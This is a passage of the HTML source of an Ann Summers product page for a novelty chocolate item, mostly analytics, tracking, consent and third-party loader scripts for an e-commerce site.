

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/gifts-games/gifts-games-all/milk-chocolate-willies/2002146NO_SIZE.html
body_size: 47301
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Milk Chocolate Willies | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2002146NO_SIZE">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=2002146NO_SIZE",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/gifts-games/gifts-games-all/milk-chocolate-willies/2002146NO_SIZE.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"2002306NO_SIZE","name":"Chocolate Bums","price":8.99,"brand":"Ann Summers","category":"gifts-games-novelty","list":"Items to Match","position":"1","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Edible Nov","dimension11":"Novelties"},{"id":"2002147NO_SIZE","name":"Popping Candy Chocolate Willies","price":8.99,"brand":"Ann Summers","category":"gifts-games-highlights-womens","list":"Items to Match","position":"2","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Edible Nov","dimension11":"Novelties"},{"id":"2006767NO_SIZE","name":"Vulva Mug","price":12,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"Items to Match","position":"3","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Gift","dimension11":"Novelties"},{"id":"2002149NO_SIZE","name":"Caramel Chocolate Willies","price":8.99,"brand":"Ann Summers","category":"chocolate-sweets","list":"Items to Match","position":"4","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Edible Nov","dimension11":"Novelties"},{"id":"2006768NO_SIZE","name":"Penis Mug","price":12,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"Items to Match","position":"5","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Gift","dimension11":"Novelties"},{"id":"2002150NO_SIZE","name":"Chocolate Boobs","price":8.99,"brand":"Ann Summers","category":"chocolate-sweets","list":"Items to Match","position":"6","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Edible Nov","dimension11":"Novelties"},{"id":"2006769NO_SIZE","name":"Boob Mug","price":12,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"Items to Match","position":"7","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Gift","dimension11":"Novelties"}],"detail":{"products":[{"id":"2002146NO_SIZE","name":"Milk Chocolate Willies","price":8.99,"brand":"Ann Summers","category":"gifts-games-all","quantity":1,"item_group_id":"2002146NO_SIZE","dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Edible Nov","dimension11":"Novelties"}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Milk Chocolate Willies"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/js/noibu.js" data-noibu-session-id="ouhC3NkxWx" defer></script>







<link rel="canonical" href="https://www.annsummers.com/gifts-games/gifts-games-all/milk-chocolate-willies/2002146NO_SIZE.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Milk Chocolate Willies","description":null,"mpn":"2002146NO_SIZE","sku":"2002146NO_SIZE","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe7e19eff/images/2002146/2002146_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e016874/images/2002146/2002146_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw27edaa13/images/2002146/2002146_Z.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/gifts-games/gifts-games-all/milk-chocolate-willies/2002146NO_SIZE.html","@type":"Offer","priceCurrency":"USD","price":"8.99","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoa5vbaxibyay2lxjhmq-f-2e7dd7e84-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"44a95488","ak.r":42170,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.129.218.0","ak.cport":47528,"ak.gh":"23.52.43.21","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769425369","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==u3/qt41B1NAFHp57UYCdgCLubK0vKj7Ggsbq6+fVLmk6WWQW8rbK8CiTAz9QhHSBYcjKLsGeI6S/QDEo3RwJ9VIVhqzL4BBNtxM7t7pM7298INGs+94lPESy0hMLUdXHbvWrjynKytqxEVHaZAAabRr5ZdbQ+CSMGzqxqmK8t2YvwF+/+/mizPSw/xgZVRwa9QVzi5a6wpoYOsuCoDBuRhJa7CRfCbDMhD6ehoEotjk+889Leh6OT2eU0uqslLSlTAojLFktVIN5qgza0ULgqdxIZw/dKYnUrqceLh1TIIBwj0prnyaS5/+pqzl4ywV3rvrEzZ1qR9nuMQU51GSK/WqAdERLdaDAHr8bmm5S6FkmJXW9hxkyLe87gTbLlepLGdipnvcNrYqJW7cpTMd6scr5o6SKyUPFKSW9CeJPmps=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=2002146NO_SIZE">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
